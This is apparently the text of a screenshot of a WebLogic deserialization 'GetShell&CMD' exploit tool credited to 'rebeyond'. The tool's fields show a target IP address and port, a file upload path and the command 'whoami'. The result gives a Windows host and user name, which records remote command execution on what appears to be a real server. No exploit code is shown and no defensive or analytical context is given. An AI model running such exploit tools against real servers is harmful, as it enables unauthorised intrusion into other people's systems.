 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 219.238.192.38 Port: 80 DisConn
FilePath: Upload
CMD: whoami Execute
Result: win-op20ics1mvp\kaolu
www.wooyun.org